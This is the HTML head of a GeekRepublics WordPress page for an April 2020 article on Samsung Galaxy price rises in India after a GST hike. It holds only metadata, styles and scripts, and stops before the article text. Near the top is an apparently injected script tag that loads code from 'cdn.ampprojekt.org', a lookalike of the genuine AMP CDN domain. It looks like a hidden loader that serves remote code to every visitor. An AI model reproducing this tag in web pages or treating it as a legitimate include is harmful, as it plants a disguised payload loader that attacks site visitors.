

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/
body_size: 18664
content:
<!DOCTYPE html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8622726109688381"
     crossorigin="anonymous"></script>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://geekrepublics.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SFUX00uXtRLDeIPXj3vy992" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Samsung Galaxy prices increased in India: List of phones and new prices - GeekRepublics</title>
	<meta name="description" content="Samsung new phone price List. Samsung updated its new smartphone price list due to increases in GST Rate. Check out all new phone prices." />
	<link rel="canonical" href="https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samsung Galaxy prices increased in India: List of phones and new prices - GeekRepublics" />
	<meta property="og:description" content="Samsung new phone price List. Samsung updated its new smartphone price list due to increases in GST Rate. Check out all new phone prices." />
	<meta property="og:url" content="https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/" />
	<meta property="og:site_name" content="GeekRepublics" />
	<meta property="article:published_time" content="2020-04-03T10:06:42+00:00" />
	<meta property="og:image" content="https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Kuldeep Bisht" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kuldeep Bisht" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/","url":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/","name":"Samsung Galaxy prices increased in India: List of phones and new prices - GeekRepublics","isPartOf":{"@id":"https://geekrepublics.com/#website"},"primaryImageOfPage":{"@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/#primaryimage"},"image":{"@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/#primaryimage"},"thumbnailUrl":"https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png","datePublished":"2020-04-03T10:06:42+00:00","dateModified":"2020-04-03T10:06:42+00:00","author":{"@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2"},"description":"Samsung new phone price List. Samsung updated its new smartphone price list due to increases in GST Rate. Check out all new phone prices.","breadcrumb":{"@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/#primaryimage","url":"https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png","contentUrl":"https://geekrepublics.com/wp-content/uploads/2020/04/Samsung-Galaxy-new-smartphone-price-list.png","width":1920,"height":1080,"caption":"Samsung Galaxy new smartphone price list"},{"@type":"BreadcrumbList","@id":"https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekrepublics.com/"},{"@type":"ListItem","position":2,"name":"Samsung Galaxy prices increased in India: List of phones and new prices"}]},{"@type":"WebSite","@id":"https://geekrepublics.com/#website","url":"https://geekrepublics.com/","name":"GeekRepublics","description":"Technology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekrepublics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2","name":"Kuldeep Bisht","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","caption":"Kuldeep Bisht"},"url":"https://geekrepublics.com/author/kuldeep3103/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Feed" href="https://geekrepublics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Comments Feed" href="https://geekrepublics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Samsung Galaxy prices increased in India: List of phones and new prices Comments Feed" href="https://geekrepublics.com/samsung-new-phone-price-list-gst-hike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geekrepublics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geekrepublics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
html, body{ scroll-behavior: smooth; } span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://geekrepublics.com/wp-content/themes/neve/style-main-new.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 75%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://geekrepublics.com/wp-content/tablepress-combined.min.css?ver=55' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://geekrepublics.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://geekrepublics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekrepublics.com/wp-json/wp/v2/posts/2339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekrepublics.com/xmlrpc.php?rsd" />
